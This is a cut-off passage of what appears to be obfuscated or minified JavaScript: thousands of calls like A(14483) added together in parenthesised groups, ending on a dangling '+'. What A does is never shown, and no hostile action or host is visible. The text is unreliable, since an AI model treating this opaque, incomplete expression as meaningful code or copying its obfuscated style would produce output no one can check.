A(14483) + A(22603) + A(6551) + A(10469) + A(3403) + A(4184) + A(7274) + A(20764) + A(31987) + A(11778) + A(8580) + A(13375) + A(34520) + A(3870) + A(39753) + A(32095) + A(12408) + A(38905) + A(16577) + A(17844) + A(23542) + A(18967) + A(34309) + A(792) + A(12273) + A(21467) + A(38161) + A(26253) + A(15930) + A(1836) + A(14319) + A(36890) + A(9170) + A(5394) + A(11027) + A(10768) + A(5669) + A(15146) + A(6036) + A(29988) + A(38664) + A(10637) + A(13386) + A(23789)) + (A(26830) + A(7368) + A(7589) + A(28428) + A(10296) + A(11532) + A(34837) + A(25408) + A(19953) + A(2970) + A(14274) + A(20293) + A(10758) + A(37574) + A(5919) + A(16069) + A(30078) + A(10311) + A(17270) + A(22867) + A(21333) + A(694) + A(19183) + A(25361) + A(18844) + A(2929) + A(5999) + A(4285) + A(4108) + A(25103) + A(39455) + A(29547) + A(962) + A(4214) + A(5107) + A(6575) + A(10291) + A(26378) + A(8716) + A(2100) + A(37099) + A(6213) + A(19232) + A(32897) + A(28968) + A(19981) + A(5272) + A(17134) + A(32801) + A(7496) + A(32727) + A(18798) + A(14752) + A(22989) + A(26485) + A(15159) + A(30275) + A(8858) + A(29840) + A(490) + A(33366) + A(5145) + A(31764) + A(33021) + A(21269) + A(32876) + A(20582) + A(34140) + A(30986) + A(3189) + A(1992) + A(11685) + A(29718) + A(17694) + A(29494) + A(36820) + A(5400) + A(12937) + A(30534) + A(34199) + A(30578) + A(25305) + A(7979) + A(2177) + A(33410) + A(39792) + A(33814) + A(8597) + A(26052) + A(10625) + A(8101) + A(21056) + A(6564) + A(29144) + A(31595) + A(19858) + A(34205) + A(32742) + A(21080) + A(15105)) + (A(35790) + A(3148) + A(15168) + A(2410) + A(3536) + A(22184) + A(32568) + A(38296) + A(14813) + A(19221) + A(2906) + A(37924) + A(18913) + A(1843) + A(29592) + A(34591) + A(9228) + A(35022) + A(23081) + A(6029) + A(4743) + A(2240) + A(14545) + A(6204) + A(8898) + A(36250) + A(17173) + A(13893) + A(1051) + A(20205) + A(7896) + A(32458) + A(20983) + A(26410) + A(35542) + A(20689) + A(24281) + A(18955) + A(12980) + A(11291) + A(13494) + A(12918) + A(2790) + A(2763) + A(32815) + A(29154) + A(8001) + A(18956) + A(24003) + A(35776) + A(11982) + A(10419) + A(35972) + A(34223) + A(11501) + A(5350) + A(17743) + A(35713) + A(6979) + A(29584) + A(10203) + A(27051) + A(871) + A(28364) + A(22819) + A(948) + A(37141) + A(25693) + A(7678) + A(22643) + A(3221) + A(27711) + A(15888) + A(26656) + A(38948) + A(11989) + A(38057) + A(23078) + A(39116) + A(26008) + A(39475) + A(20209) + A(14367) + A(32139) + A(9436) + A(15706) + A(31927) + A(27513) + A(8332) + A(10054) + A(6793) + A(38276) + A(24090) + A(5318) + A(3200) + A(18517) + A(20236) + A(32158) + A(36350) + A(14248)) + (A(38256) + A(31375) + A(7708) + A(4301) + A(4157) + A(13347) + A(39032) + A(4890) + A(2188) + A(33727) + A(1041) + A(3727) + A(1668) + A(34792) + A(5831) + A(1076) + A(8136) + A(14728) + A(30685) + A(827) + A(3860) + A(13626) + A(30003) + A(21964) + A(5724) + A(5676) + A(32934) + A(22833) + A(18677) + A(35559) + A(15821) + A(24184) + A(25831) + A(31252) + A(18208) + A(20266) + A(9782) + A(27961) + A(35299) + A(18601) + A(3417) + A(31452) + A(14784) + A(12464) + A(15439) + A(23139) + A(17575) + A(38587) + A(22760) + A(24118) + A(12139) + A(19017) + A(13552) + A(6300) + A(1998) + A(23858) + A(17301) + A(29577) + A(38418) + A(17416) + A(20456) + A(32726) + A(10742) + A(39636) + A(15252) + A(10098) + A(3372) + A(23461) + A(33200) + A(9604) + A(35265) + A(5622) + A(12113) + A(17145) + A(34159) + A(25776) + A(39424) + A(1872) + A(22208) + A(14157) + A(10811) + A(3780) + A(24284) + A(599) + A(13306) + A(4080) + A(30327) + A(18143) + A(32723) + A(1039) + A(3565) + A(12076) + A(22056) + A(26634) + A(4832) + A(36818) + A(7555) + A(8491) + A(29999) + A(7087)) + (A(1610) + A(5884) + A(12964) + A(1535) + A(15274) + A(12298) + A(27161) + A(18448) + A(18655) + A(18243) + A(22748) + A(21481) + A(16831) + A(33233) + A(21604) + A(15341) + A(11616) + A(38332) + A(4937) + A(14595) + A(17651) + A(27375) + A(33696) + A(21638) + A(38956) + A(1752) + A(21930) + A(18787) + A(37822) + A(19181) + A(15924) + A(27091) + A(21748) + A(12688) + A(30507) + A(12341) + A(12509) + A(14061) + A(25582) + A(29772) + A(34624) + A(19819) + A(9030) + A(23880) + A(1989) + A(4938) + A(11408) + A(12580) + A(8106) + A(2673) + A(36597) + A(9536) + A(27383) + A(24546) + A(23806) + A(27931) + A(35822) + A(33563) + A(29328) + A(31872) + A(5691) + A(30694) + A(3521) + A(39966) + A(13976) + A(23114) + A(19030) + A(12287) + A(19761) + A(33956) + A(23286) + A(22650) + A(3661) + A(36933) + A(7204) + A(7015) + A(23790) + A(5086) + A(23014) + A(4515) + A(8811) + A(28425) + A(29049) + A(11930) + A(22880) + A(13777) + A(27580) + A(2456) + A(23661) + A(18480) + A(18313) + A(10953) + A(1416) + A(8724) + A(5511) + A(38575) + A(38185) + A(30398) + A(7084) + A(16972)) + (A(10238) + A(25121) + A(34819) + A(2498) + A(17671) + A(15300) + A(29410) + A(1773) + A(5672) + A(21953) + A(31877) + A(17943) + A(26352) + A(24822) + A(25120) + A(7724) + A(21226) + A(11708) + A(29560) + A(19107) + A(23859) + A(1120) + A(7864) + A(33095) + A(37179) + A(20546) + A(15749) + A(12568) + A(4577) + A(1916) + A(14792) + A(32372) + A(3633) + A(33050) + A(25919) + A(39081) + A(8692) + A(30752) + A(14229) + A(2221) + A(26941) + A(14519) + A(3033) + A(36291) + A(34082) + A(12177) + A(24279) + A(31184) + A(12487) + A(35775) + A(30528) + A(4233) + A(9017) + A(879) + A(26408) + A(10965) + A(4672) + A(24151) + A(5819) + A(1298) + A(8930) + A(6903) + A(18449) + A(2036) + A(9977) + A(5270) + A(24524) + A(25020) + A(4692) + A(13495) + A(16986) + A(37392) + A(21630) + A(35952) + A(16213) + A(27045) + A(31960) + A(15162) + A(20048) + A(14670) + A(35378) + A(23339) + A(11467) + A(28338) + A(23905) + A(1726) + A(13610) + A(26156) + A(5740) + A(26129) + A(14427) + A(21681) + A(7117) + A(519) + A(22623) + A(1643) + A(6942) + A(12857) + A(9443) + A(26430)) + (A(23477) + A(38116) + A(32903) + A(7660) + A(33755) + A(38019) + A(39416) + A(18173) + A(27492) + A(9759) + A(28322) + A(19159) + A(25310) + A(37527) + A(22030) + A(15161) + A(5608) + A(23071) + A(7628) + A(34845) + A(18522) + A(5449) + A(23009) + A(23936) + A(18266) + A(24155) + A(39e3) + A(28153) + A(1418) + A(7800) + A(29922) + A(6186) + A(10494) + A(22061) + A(17192) + A(16165) + A(17630) + A(29960) + A(22870) + A(11611) + A(13977) + A(18667) + A(1473) + A(8658) + A(29872) + A(30178) + A(5082) + A(12815) + A(35745) + A(7814) + A(12342) + A(10389) + A(33236) + A(5321) + A(20084) + A(7584) + A(38088) + A(14281) + A(32252) + A(14005) + A(32473) + A(1258) + A(27362) + A(15101) + A(4827) + A(29505) + A(36821) + A(22206) + A(30151) + A(24344) + A(3435) + A(35085) + A(17858) + A(38114) + A(11654) + A(24886) + A(2897) + A(2769) + A(20604) + A(21455) + A(9651) + A(35415) + A(5142) + A(10186) + A(39075) + A(31944) + A(7822) + A(25094) + A(16445) + A(23015) + A(4219) + A(4674) + A(37016) + A(34426) + A(15778) + A(16465) + A(2439) + A(20630) + A(5818) + A(36688)) + (A(25192) + A(39665) + A(23727) + A(20569) + A(14747) + A(29283) + A(28754) + A(24472) + A(20853) + A(27002) + A(5816) + A(17288) + A(26007) + A(1434) + A(1563) + A(34859) + A(37861) + A(31640) + A(8865) + A(7648) + A(17239) + A(27823) + A(38421) + A(13062) + A(35248) + A(37567) + A(26990) + A(39275) + A(13185) + A(35325) + A(33150) + A(2403) + A(17482) + A(5594) + A(37022) + A(7120) + A(2947) + A(25022) + A(19591) + A(5949) + A(25531) + A(25007) + A(19707) + A(36005) + A(38427) + A(6635) + A(27272) + A(18259) + A(16125) + A(37414) + A(4121) + A(30849) + A(683) + A(1594) + A(32365) + A(31233) + A(24771) + A(14903) + A(36559) + A(3199) + A(32904) + A(1341) + A(15571) + A(6634) + A(27103) + A(15292) + A(8801) + A(8922) + A(11414) + A(8802) + A(16586) + A(37123) + A(34144) + A(34314) + A(23910) + A(32211) + A(34575) + A(3952) + A(35049) + A(17992) + A(25803) + A(20810) + A(15211) + A(24846) + A(26820) + A(3102) + A(4626) + A(27747) + A(2387) + A(11883) + A(10519) + A(1204) + A(37452) + A(958) + A(6445) + A(12681) + A(3724) + A(31833) + A(9908) + A(20857)) + (A(35031) + A(25772) + A(36613) + A(13216) + A(39913) + A(13790) + A(2219) + A(36150) + A(38253) + A(16200) + A(8531) + A(1830) + A(36710) + A(23779) + A(7300) + A(38022) + A(34014) + A(27946) + A(37102) + A(29879) + A(8959) + A(39325) + A(20634) + A(32875) + A(3779) + A(7146) + A(21199) + A(2212) + A(17152) + A(5859) + A(15569) + A(32106) + A(3484) + A(25713) + A(14685) + A(19238) + A(31484) + A(27813) + A(28409) + A(31961) + A(7933) + A(34112) + A(12442) + A(37491) + A(26216) + A(20980) + A(5627) + A(29006) + A(35018) + A(2165) + A(8399) + A(10967) + A(39189) + A(32316) + A(24864) + A(13583) + A(5516) + A(10075) + A(19608) + A(25019) + A(22896) + A(29091) + A(36834) + A(12816) + A(12593) + A(13365) + A(21117) + A(2644) + A(31743) + A(10177) + A(10739) + A(25478) + A(29627) + A(39047) + A(3082) + A(8455) + A(38896) + A(35599) + A(17298) + A(17024) + A(29251) + A(32333) + A(953) + A(10914) + A(13121) + A(38373) + A(14376) + A(7982) + A(34740) + A(6522) + A(38177) + A(7260) + A(23200) + A(32193) + A(5833) + A(26271) + A(13758) + A(5861) + A(11951) + A(8525)) + (A(7083) + A(27675) + A(12337) + A(4662) + A(34063) + A(37521) + A(36703) + A(27667) + A(22042) + A(8615) + A(33955) + A(39877) + A(4453) + A(31200) + A(33651) + A(22372) + A(21363) + A(5121) + A(1047) + A(14885) + A(36080) + A(5144) + A(39511) + A(12268) + A(12968) + A(25298) + A(29631) + A(21750) + A(21713) + A(34782) + A(26541) + A(20648) + A(12003) + A(6177) + A(19581) + A(30368) + A(9486) + A(36859) + A(17842) + A(4445) + A(37754) + A(20394) + A(20450) + A(38292) + A(31972) + A(28594) + A(37337) + A(5146) + A(8745) + A(20251) + A(11972) + A(25580) + A(36161) + A(33266) + A(4171) + A(31897) + A(30583) + A(10701) + A(37226) + A(37435) + A(16992) + A(35309) + A(1320) + A(12052) + A(30733) + A(14773) + A(15227) + A(38039) + A(37360) + A(2398) + A(20447) + A(17278) + A(5018) + A(18767) + A(8263) + A(16462) + A(21674) + A(17726) + A(30484) + A(2994) + A(4996) + A(14966) + A(17831) + A(24312) + A(2570) + A(27357) + A(37487) + A(16803) + A(4953) + A(15364) + A(9434) + A(3961) + A(13277) + A(10157) + A(2975) + A(29911) + A(16003) + A(11564) + A(11364) + A(15070)) + (A(36749) + A(7365) + A(4966) + A(25468) + A(23610) + A(10750) + A(39712) + A(38912) + A(24316) + A(26290) + A(27683) + A(4036) + A(30811) + A(23715) + A(14629) + A(12788) + A(14679) + A(33450) + A(16197) + A(10017) + A(35181) + A(9109) + A(35366) + A(12765) + A(972) + A(31039) + A(450) + A(30714) + A(17615) + A(16560) + A(25371) + A(17941) + A(24446) + A(35643) + A(1427) + A(12827) + A(435) + A(28321) + A(22967) + A(13599) + A(31868) + A(38769) + A(25375) + A(16016) + A(9054) + A(23760) + A(7914) + A(16261) + A(20393) + A(5468) + A(22492) + A(4552) + A(14074) + A(13889) + A(39296) + A(21112) + A(4202) + A(30409) + A(28577) + A(11816) + A(14687) + A(2804) + A(33685) + A(31979) + A(21652) + A(11395) + A(37743) + A(6976) + A(24340) + A(5168) + A(20739) + A(5087) + A(10754) + A(20606) + A(2174) + A(31388) + A(22483) + A(28803) + A(2942) + A(8813) + A(35244) + A(13195) + A(39425) + A(11465) + A(28782) + A(16859) + A(38382) + A(31875) + A(35737) + A(13393) + A(38156) + A(3157) + A(32555) + A(35191) + A(19634) + A(16818) + A(37732) + A(32398) + A(37143) + A(27499)) + (A(11439) + A(15242) + A(37080) + A(25872) + A(12670) + A(20286) + A(21904) + A(35269) + A(11385) + A(12813) + A(28673) + A(14018) + A(31650) + A(2071) + A(1013) + A(30085) + A(23392) + A(4527) + A(12640) + A(15544) + A(26095) + A(35804) + A(14794) + A(33615) + A(14077) + A(12427) + A(10658) + A(30670) + A(31765) + A(17067) + A(32308) + A(32906) + A(17364) + A(6143) + A(13644) + A(35625) + A(12727) + A(27612) + A(29299) + A(22555) + A(2633) + A(22370) + A(10659) + A(31460) + A(28327) + A(1118) + A(7156) + A(5882) + A(16699) + A(21519) + A(20800) + A(24128) + A(31517) + A(22228) + A(6559) + A(14575) + A(25445) + A(34854) + A(12841) + A(28540) + A(21188) + A(15712) + A(5034) + A(8303) + A(16887) + A(2880) + A(40083) + A(34311) + A(3408) + A(6696) + A(14603) + A(33856) + A(21831) + A(32634) + A(23066) + A(6431) + A(7040) + A(2066) + A(5629) + A(11618) + A(5873) + A(6396) + A(15298) + A(28403) + A(35477) + A(25051) + A(19605) + A(19559) + A(24375) + A(20717) + A(22015) + A(3728) + A(19557) + A(22791) + A(18615) + A(17036) + A(14521) + A(38559) + A(29932) + A(27537)) + (A(12402) + A(12798) + A(930) + A(34908) + A(22231) + A(39445) + A(20543) + A(6128) + A(36810) + A(31009) + A(29030) + A(3070) + A(12012) + A(39112) + A(11837) + A(16478) + A(14047) + A(4999) + A(34974) + A(11080) + A(37504) + A(2563) + A(35641) + A(1314) + A(36044) + A(34032) + A(39780) + A(38678) + A(24904) + A(33269) + A(22298) + A(30258) + A(12799) + A(24521) + A(35664) + A(38372) + A(4790) + A(39613) + A(9761) + A(32358) + A(25042) + A(23390) + A(35446) + A(38782) + A(8630) + A(32213) + A(32009) + A(38704) + A(7176) + A(16920) + A(25243) + A(17235) + A(34127) + A(19474) + A(2163) + A(39135) + A(23725) + A(7765) + A(36157) + A(5211) + A(18023) + A(12961) + A(12563) + A(4537) + A(31559) + A(12546) + A(7960) + A(7054) + A(28060) + A(5592) + A(36384) + A(8330) + A(16964) + A(7838) + A(23017) + A(39774) + A(37219) + A(29902) + A(35112) + A(4486) + A(28146) + A(17169) + A(25789) + A(8588) + A(33408) + A(3486) + A(2286) + A(25009) + A(6528) + A(21167) + A(24246) + A(4828) + A(23109) + A(12557) + A(22795) + A(2776) + A(12622) + A(8159) + A(37053) + A(7711)) + (A(8027) + A(6960) + A(32670) + A(36169) + A(14878) + A(32307) + A(19202) + A(7060) + A(24315) + A(16748) + A(27242) + A(24914) + A(22269) + A(22663) + A(24431) + A(18e3) + A(35090) + A(9942) + A(29291) + A(18037) + A(39824) + A(31372) + A(29554) + A(33039) + A(33317) + A(17136) + A(6009) + A(39336) + A(14789) + A(8100) + A(38976) + A(26394) + A(33923) + A(14605) + A(38672) + A(10034) + A(19838) + A(40048) + A(942) + A(5508) + A(22566) + A(12917) + A(31646) + A(18180) + A(36330) + A(1463) + A(9029) + A(20622) + A(7832) + A(31934) + A(15576) + A(482) + A(19895) + A(16088) + A(5529) + A(28847) + A(38486) + A(33271) + A(1698) + A(9033) + A(29214) + A(22930) + A(25387) + A(21812) + A(6021) + A(1173) + A(29726) + A(833) + A(2305) + A(33485) + A(23633) + A(11702) + A(25012) + A(4622) + A(4050) + A(33898) + A(10962) + A(12396) + A(17519) + A(7611) + A(9859) + A(13577) + A(37676) + A(7464) + A(36510) + A(18698) + A(32706) + A(30881) + A(2426) + A(38820) + A(8252) + A(30115) + A(33018) + A(7467) + A(16900) + A(33518) + A(18593) + A(2610) + A(24644) + A(19337)) + (A(39755) + A(11785) + A(6034) + A(15351) + A(23706) + A(25513) + A(28056) + A(19414) + A(11838) + A(39639) + A(25084) + A(15179) + A(38778) + A(10278) + A(34971) + A(10381) + A(4783) + A(26273) + A(24346) + A(12512) + A(29153) + A(36437) + A(26800) + A(23376) + A(17070) + A(4241) + A(14807) + A(12072) + A(16589) + A(34434) + A(31592) + A(38348) + A(35536) + A(5499) + A(36126) + A(36744) + A(20306) + A(34263) + A(3947) + A(19657) + A(20942) + A(31503) + A(34067) + A(3249) + A(19167) + A(36111) + A(454) + A(8008) + A(789) + A(11515) + A(32338) + A(16694) + A(6846) + A(31805) + A(27136) + A(31282) + A(27665) + A(38034) + A(24241) + A(31320) + A(28882) + A(34224) + A(16258) + A(23229) + A(12679) + A(20727) + A(33825) + A(21272) + A(38243) + A(33263) + A(10323) + A(7225) + A(28603) + A(32978) + A(35001) + A(14112) + A(25581) + A(3822) + A(33751) + A(34256) + A(22203) + A(34492) + A(23618) + A(10394) + A(31011) + A(25543) + A(2643) + A(37480) + A(8877) + A(23721) + A(4299) + A(11259) + A(13183) + A(36936) + A(34652) + A(13800) + A(28660) + A(36242) + A(12378) + A(4394)) + (A(7807) + A(1920) + A(23211) + A(22753) + A(23684) + A(30942) + A(2825) + A(32867) + A(5320) + A(21274) + A(30744) + A(30123) + A(28011) + A(7552) + A(21015) + A(12121) + A(25643) + A(3017) + A(2339) + A(4163) + A(39064) + A(27488) + A(1167) + A(28763) + A(5762) + A(39840) + A(4621) + A(15237) + A(6866) + A(20920) + A(37353) + A(28940) + A(12310) + A(4604) + A(10716) + A(24502) + A(27199) + A(38343) + A(19942) + A(13372) + A(18109) + A(39685) + A(1062) + A(31662) + A(24685) + A(33470) + A(12848) + A(30197) + A(33737) + A(11788) + A(7404) + A(34250) + A(28068) + A(3839) + A(6216) + A(22306) + A(12435) + A(14190) + A(33558) + A(33079) + A(32298) + A(38265) + A(21425) + A(10067) + A(26509) + A(20849) + A(40045) + A(19464) + A(12097) + A(29782) + A(25398) + A(8421) + A(12746) + A(10809) + A(34506) + A(28800) + A(4363) + A(7563) + A(22085) + A(20709) + A(7619) + A(5579) + A(12242) + A(34410) + A(1070) + A(17572) + A(14449) + A(33137) + A(12443) + A(14090) + A(31421) + A(31444) + A(8627) + A(17774) + A(25324) + A(38003) + A(21460) + A(6399) + A(18532) + A(26328)) + (A(19614) + A(35348) + A(18166) + A(12888) + A(4855) + A(9779) + A(21628) + A(34738) + A(21863) + A(22005) + A(17723) + A(937) + A(5917) + A(10533) + A(14511) + A(6612) + A(13821) + A(30947) + A(10210) + A(33741) + A(19094) + A(755) + A(15229) + A(18732) + A(761) + A(27447) + A(4866) + A(20199) + A(31774) + A(3503) + A(34519) + A(7729) + A(17629) + A(12718) + A(17496) + A(20903) + A(21938) + A(5628) + A(17056) + A(33464) + A(4455) + A(6491) + A(25234) + A(1303) + A(6937) + A(22815) + A(13073) + A(26170) + A(29183) + A(15720) + A(2002) + A(31542) + A(36650) + A(23507) + A(20419) + A(3059) + A(22481) + A(26024) + A(18790) + A(17383) + A(39884) + A(18672) + A(6593) + A(26522) + A(12863) + A(9360) + A(14459) + A(17382) + A(8900) + A(9658) + A(1574) + A(9739) + A(33289) + A(28436) + A(6497) + A(17782) + A(34389) + A(29901) + A(29839) + A(34595) + A(40091) + A(28768) + A(16697) + A(35268) + A(6969) + A(31357) + A(14843) + A(27748) + A(36926) + A(29357) + A(13908) + A(18235) + A(13639) + A(25043) + A(9954) + A(24782) + A(11394) + A(1318) + A(4458) + A(25306)) + (A(8005) + A(15425) + A(39798) + A(35383) + A(692) + A(31192) + A(17867) + A(2714) + A(4478) + A(4229) + A(17097) + A(39871) + A(19708) + A(17922) + A(8373) + A(12827) + A(20361) + A(35554) + A(10237) + A(25215) + A(23825) + A(20680) + A(20913) + A(25724) + A(23279) + A(30979) + A(37157) + A(33734) + A(33711) + A(9095) + A(830) + A(10574) + A(31549) + A(3791) + A(16178) + A(9682) + A(28083) + A(32553) + A(21228) + A(35571) + A(9275) + A(16698) + A(30866) + A(13877) + A(686) + A(24430) + A(1811) + A(39795) + A(20461) + A(32830) + A(36680) + A(13798) + A(6093) + A(11803) + A(38811) + A(30787) + A(35483) + A(24747) + A(17663) + A(38229) + A(8449) + A(18466) + A(8804) + A(20133) + A(13343) + A(29552) + A(17949) + A(20264) + A(13607) + A(37246) + A(19142) + A(20551) + A(26701) + A(858) + A(9034) + A(31989) + A(4197) + A(11873) + A(2950) + A(33125) + A(39869) + A(15085) + A(3631) + A(32923) + A(1409) + A(33970) + A(27797) + A(27445) + A(30635) + A(37165) + A(37886) + A(18292) + A(8919) + A(16630) + A(10542) + A(27366) + A(25280) + A(37150) + A(16983) + A(16476)) + (A(34376) + A(11154) + A(8068) + A(30293) + A(30301) + A(39828) + A(4643) + A(20120) + A(10506) + A(18841) + A(34430) + A(35218) + A(1724) + A(15610) + A(38765) + A(13519) + A(18399) + A(9796) + A(33161) + A(26961) + A(10928) + A(20572) + A(25523) + A(21743) + A(23957) + A(13407) + A(29802) + A(13032) + A(33902) + A(38294) + A(18800) + A(28920) + A(39486) + A(11959) + A(21570) + A(33113) + A(26048) + A(38814) + A(26995) + A(12060) + A(38383) + A(21835) + A(12275) + A(1815) + A(7456) + A(28046) + A(36766) + A(30325) + A(23460) + A(3972) + A(26844) + A(33006) + A(7530) + A(13823) + A(28819) + A(15575) + A(33459) + A(23714) + A(3041) + A(30014) + A(7299) + A(36014) + A(1764) + A(7130) + A(23946) + A(4110) + A(24999) + A(1117) + A(1629) + A(24196) + A(40014) + A(37916) + A(1640) + A(32714) + A(2442) + A(21909) + A(3811) + A(4287) + A(12147) + A(38616) + A(35200) + A(33070) + A(11656) + A(31990) + A(32327) + A(5243) + A(9362) + A(32898) + A(28363) + A(1040) + A(8543) + A(16381) + A(19001) + A(19115) + A(20826) + A(38840) + A(35962) + A(34522) + A(39606) + A(23948)) + (A(32847) + A(28967) + A(3871) + A(21403) + A(36595) + A(10269) + A(6621) + A(39483) + A(20214) + A(5710) + A(2046) + A(14490) + A(28499) + A(22554) + A(26246) + A(25090) + A(3800) + A(26198) + A(3011) + A(39269) + A(15206) + A(12074) + A(38295) + A(24875) + A(10187) + A(5401) + A(5079) + A(33970) + A(19201) + A(5160) + A(26100) + A(16728) + A(34734) + A(21406) + A(21100) + A(29540) + A(25659) + A(38573) + A(6949) + A(35975) + A(18821) + A(16203) + A(38037) + A(22232) + A(33234) + A(36969) + A(24107) + A(17083) + A(38267) + A(38713) + A(36229) + A(18823) + A(6990) + A(9179) + A(30090) + A(9357) + A(36433) + A(16515) + A(5279) + A(31833) + A(29746) + A(6541) + A(14909) + A(38784) + A(37561) + A(1946) + A(25106) + A(2006) + A(26433) + A(6427) + A(11160) + A(11850) + A(39494) + A(31822) + A(17568) + A(17553) + A(5953) + A(28305) + A(10697) + A(7682) + A(13832) + A(13208) + A(27097) + A(24632) + A(25663) + A(30542) + A(8319) + A(28865) + A(12804) + A(21238) + A(23366) + A(16093) + A(38423) + A(31758) + A(23277) + A(32680) + A(10480) + A(22022) + A(2623) + A(33909)) + (A(12173) + A(3814) + A(1449) + A(27750) + A(32559) + A(20912) + A(21258) + A(6041) + A(15664) + A(20185) + A(9325) + A(21086) + A(22063) + A(30570) + A(27230) + A(7214) + A(14839) + A(8819) + A(33609) + A(12491) + A(32222) + A(11031) + A(465) + A(11209) + A(18473) + A(14557) + A(20390) + A(8235) + A(34761) + A(37169) + A(34100) + A(29223) + A(26663) + A(29716) + A(498) + A(15423) + A(39477) + A(34705) + A(34339) + A(37090) + A(28989) + A(15567) + A(7337) + A(22028) + A(23925) + A(14717) + A(32749) + A(18901) + A(31165) + A(15215) + A(14220) + A(13541) + A(33034) + A(14245) + A(20153) + A(23741) + A(31706) + A(24384) + A(10761) + A(36010) + A(3750) + A(7808) + A(36974) + A(23797) + A(31654) + A(30979) + A(18805) + A(37893) + A(29864) + A(21495) + A(12747) + A(6855) + A(25597) + A(30016) + A(26630) + A(14654) + A(19578) + A(2550) + A(13036) + A(37007) + A(18307) + A(16651) + A(28973) + A(7329) + A(13018) + A(34209) + A(20799) + A(32274) + A(36393) + A(16254) + A(4936) + A(12460) + A(6449) + A(32777) + A(15904) + A(37457) + A(5397) + A(33673) + A(24458) + A(21734)) + (A(2047) + A(5574) + A(25163) + A(16663) + A(7278) + A(630) + A(28547) + A(10298) + A(19827) + A(15647) + A(22438) + A(25045) + A(17212) + A(7453) + A(11714) + A(39358) + A(33227) + A(34107) + A(39745) + A(7243) + A(16885) + A(10616) + A(29497) + A(23001) + A(23280) + A(28225) + A(22658) + A(5333) + A(22060) + A(34873) + A(3945) + A(9895) + A(30943) + A(33819) + A(36841) + A(26358) + A(20844) + A(27576) + A(4660) + A(32166) + A(16991) + A(31884) + A(8295) + A(19493) + A(39909) + A(27564) + A(28037) + A(1901) + A(36901) + A(6318) + A(7581) + A(26670) + A(15167) + A(19979) + A(20757) + A(7533) + A(38013) + A(12235) + A(24992) + A(10984) + A(23054) + A(22585) + A(28159) + A(38711) + A(20510) + A(26780) + A(30663) + A(22285) + A(37174) + A(6962) + A(2992) + A(15475) + A(24112) + A(33727) + A(38164) + A(30287) + A(26769) + A(18060) + A(21794) + A(21544) + A(20946) + A(6122) + A(34898) + A(39641) + A(26860) + A(22068) + A(2048) + A(25097) + A(6998) + A(2343) + A(5493) + A(14187) + A(26109) + A(12377) + A(1136) + A(27150) + A(6137) + A(31488) + A(24869) + A(1319)) + (A(21702) + A(4858) + A(29423) + A(38085) + A(7134) + A(27015) + A(4215) + A(35029) + A(38076) + A(8705) + A(12219) + A(10324) + A(16797) + A(16740) + A(38911) + A(19395) + A(38951) + A(13032) + A(33902) + A(38294) + A(36623) + A(25263) + A(8196) + A(3048) + A(25079) + A(31850) + A(15072) + A(36024) + A(24087) + A(39261) + A(19488) + A(8055) + A(21262) + A(16708) + A(39747) + A(17672) + A(16544) + A(2230) + A(12669) + A(8971) + A(10141) + A(7333) + A(17082) + A(20282) + A(22405) + A(31527) + A(7605) + A(12006) + A(25441) + A(34435) + A(7630) + A(28466) + A(5228) + A(17613) + A(16710) + A(18221) + A(12472) + A(37850) + A(26022) + A(5755) + A(25287) + A(12333) + A(12026) + A(34344) + A(12797) + A(33841) + A(23055) + A(8172) + A(5971) + A(32188) + A(34293) + A(3765) + A(28915) + A(18748) + A(7679) + A(27076) + A(8710) + A(9724) + A(35547) + A(12483) + A(15553) + A(7738) + A(6737) + A(15258) + A(25008) + A(16094) + A(24456) + A(35990) + A(9114) + A(6182) + A(14404) + A(3510) + A(6090) + A(3161) + A(18246) + A(17477) + A(18845) + A(13114) + A(35683) + A(4651)) + (A(22616) + A(1151) + A(19121) + A(21151) + A(19991) + A(38359) + A(26632) + A(23816) + A(29828) + A(38642) + A(15966) + A(31479) + A(24609) + A(15711) + A(1947) + A(24266) + A(12716) + A(24422) + A(9892) + A(14255) + A(21803) + A(19631) + A(3753) + A(20930) + A(8062) + A(5284) + A(22963) + A(8968) + A(39302) + A(24968) + A(29968) + A(2926) + A(22716) + A(5158) + A(18272) + A(28184) + A(24935) + A(2115) + A(5507) + A(19356) + A(9494) + A(12565) + A(39951) + A(1709) + A(38446) + A(21231) + A(38396) + A(32668) + A(30532) + A(12770) + A(21697) + A(23973) + A(15944) + A(38175) + A(8274) + A(35491) + A(21162) + A(39414) + A(17229) + A(9115) + A(24604) + A(10752) + A(11705) + A(34903) + A(14607) + A(15282) + A(19087) + A(29008) + A(17488) + A(31462) + A(38191) + A(31794) + A(9066) + A(25209) + A(24958) + A(14013) + A(9960) + A(9160) + A(38429) + A(21289) + A(38284) + A(8770) + A(19297) + A(33753) + A(27533) + A(24466) + A(35045) + A(7213) + A(18006) + A(22317) + A(2872) + A(1137) + A(3802) + A(30318) + A(21085) + A(9935) + A(37883) + A(9383) + A(25143) + A(10459)) + (A(4809) + A(29313) + A(12559) + A(21094) + A(23705) + A(27948) + A(7355) + A(8292) + A(17385) + A(32385) + A(14625) + A(31717) + A(3603) + A(24963) + A(24098) + A(21508) + A(35869) + A(11116) + A(25804) + A(17541) + A(18606) + A(9130) + A(28461) + A(32281) + A(21933) + A(32928) + A(25853) + A(11933) + A(27738) + A(29415) + A(24018) + A(39987) + A(32422) + A(13763) + A(35120) + A(1786) + A(38223) + A(38169) + A(13176) + A(7959) + A(9221) + A(39351) + A(17156) + A(8711) + A(13366) + A(35523) + A(34267) + A(38122) + A(5312) + A(35724) + A(7905) + A(1005) + A(22351) + A(28544) + A(32389) + A(13563) + A(15754) + A(18815) + A(15975) + A(15736) + A(15570) + A(3173) + A(31129) + A(26422) + A(27327) + A(32210) + A(1090) + A(37122) + A(5870) + A(31594) + A(39095) + A(21819) + A(30323) + A(28772) + A(2097) + A(33420) + A(26937) + A(33546) + A(9297) + A(9583) + A(34680) + A(24450) + A(15577) + A(16373) + A(29366) + A(5983) + A(2392) + A(38073) + A(34623) + A(16678) + A(33174) + A(39344) + A(12346) + A(18463) + A(18394) + A(20138) + A(20113) + A(13101) + A(1089) + A(26858)) + (A(1271) + A(8499) + A(20651) + A(30773) + A(15041) + A(35587) + A(37941) + A(32552) + A(20755) + A(12979) + A(19096) + A(22484) + A(36565) + A(31988) + A(20797) + A(20096) + A(5154) + A(36681) + A(3653) + A(3431) + A(4522) + A(32970) + A(30652) + A(36313) + A(5825) + A(29659) + A(8513) + A(5717) + A(20290) + A(35946) + A(14466) + A(34651) + A(34813) + A(19696) + A(806) + A(25839) + A(17287) + A(3968) + A(1779) + A(30448) + A(33002) + A(12756) + A(27654) + A(15422) + A(15075) + A(37407) + A(12079) + A(25784) + A(33788) + A(11862) + A(28230) + A(5297) + 